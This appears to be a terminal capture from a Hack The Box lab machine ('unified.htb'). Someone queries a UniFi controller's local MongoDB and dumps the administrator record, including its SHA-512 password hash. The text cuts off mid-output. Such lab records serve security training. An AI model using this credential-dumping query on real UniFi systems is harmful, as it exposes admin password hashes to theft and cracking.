 unifi@unified:/home/michael$ mongo --port 27117 ace --eval "db.admin.find().forEach(printjson);"
<17 ace --eval "db.admin.find().forEach(printjson);"
MongoDB shell version v3.6.3
connecting to: mongodb://127.0.0.1:27117/ace
MongoDB server version: 3.6.3
{
        "_id" : ObjectId("61ce278f46e0fb0012d47ee4"),
        "name" : "administrator",
        "email" : "administrator@unified.htb",
        "x_shadow" : "$6$Ry6Vdbse$8enMR5Znxoo.WfCMd/Xk65GwuQEPx1M.QP8/qHiQV0PvUc3uHuonK4WcTQFN1CRk3GwQaquyVwCVq8iQgPTt4.",
        "time_created" : NumberLong(1640900495),
        "last_site_name" : "default",
        "ui_settings" : {
                "neverCheckForUpdate" : true,
                "statisticsPrefferedTZ" : "SITE",
                "statisticsPreferBps" : "",
                "tables" : {
                        "device" : {
                                "sortBy" : "type",
                                "isAscending" : true,
                                "initialColumns" : [
                                        "type",
                                        "deviceName",
                                        "status",
                                        "connection",
                                        "network",
                                        "ipAddress",
                                        "experience",
                                        "firmwareStatus",
                                        "downlink",
                                        "uplink",
                                        "dailyUsage"
                                ],
                                "columns" : [
                                        "type",
                                        "deviceName",